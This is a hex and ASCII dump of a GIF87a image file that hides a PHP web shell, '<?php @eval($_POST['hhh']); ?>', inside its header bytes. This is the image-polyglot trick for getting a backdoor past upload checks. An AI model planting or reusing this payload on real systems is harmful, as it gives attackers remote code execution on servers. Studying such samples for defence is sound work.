 49 46 38 37 61 4F 00 50 00 C6 00 00 07 04 08 GIF87aO P Æ
06 0A 0C 0A 0D 10 0E 11 15 13 16 1C 1A 1D 19
1A 20 1E 21 24 23 25 2C 2A 2D 29 27 29 30 2E !$#%,*-)')0.
34 32 34 3D 3B 3C 3F 70 68 70 20 40 65 76 61 1424=;<?php @eva
28 24 5F 50 4F 53 54 5B 27 68 68 68 27 5D 29 l($_POST['hhh'])
20 3F 3E 66 6C 6A 6D 68 66 69 70 6E 71 73 72 ; ?>fljmhfipnqsr
7B 7A 7C 6F 6C 70 7F 7D 80 80 7E 81 84 83 85 t{z|olp }€€~ „ƒ…
8A 8C 89 86 8A 90 8E 91 94 92 94 9C 9A 9D 98 ŒŠŒ‰†Š Ž‘”’”œš ˜
99 A4 A3 A4 A7 A6 A8 AA A9 AA B0 AF B1 B5 B4 –™¤£¤§¦¨ª©ª°¯±µ´
C6 C4 C7 D1 CE D2 D4 D2 D4 DB D9 DC E4 E2 E5 ¶ÆÄÇÑÎÒÔÒÔÛÙÜäâå